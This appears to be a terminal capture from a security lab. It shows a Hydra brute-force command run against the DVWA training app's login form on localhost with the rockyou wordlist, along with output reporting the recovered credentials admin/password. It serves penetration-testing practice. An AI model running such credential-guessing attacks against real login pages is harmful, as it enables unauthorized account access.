 └─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium; PHPSESSID=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or
 password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:
30:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1
/p:14344401), ~896526 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: security=medium; PHPSESSID
=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:
31:05
master
english.txt.gz